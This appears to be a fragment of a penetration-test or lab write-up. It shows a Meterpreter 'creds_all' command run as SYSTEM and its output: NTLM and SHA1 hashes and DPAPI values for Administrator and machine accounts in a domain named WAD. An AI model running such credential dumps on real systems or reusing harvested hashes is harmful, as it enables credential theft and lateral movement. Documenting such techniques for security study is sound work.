 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 DPAPI
-------- ------ ---- ---- -----
Administrator WAD-DC-SRV2 24932905c77797ff123f3cc94f3e2bdd
Administrator WAD 24932905c77797ff123f3cc94f3e2bdd 9334a28f68f899c66be8bcfafe5fb1c65d948ced 982a1bc2408ccbd63684f1fab6a34
1d5
WAD-WEB-SRV02$ WAD 47d33834a402809baa302b7c18f0d7df 9adeebd8949bcf429aacf7b9b2152b07d020f715
WAD-WEB-SRV02$ WAD 608e597e1b758b38026442a2e18f13bc 1be2a59cc5b171f6aff5b3df511dbd4d18f4a3e0
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WAD-DC-SRV2 (null)
Administrator WAD (null)
WAD-WEB-SRV02$ WAD (null)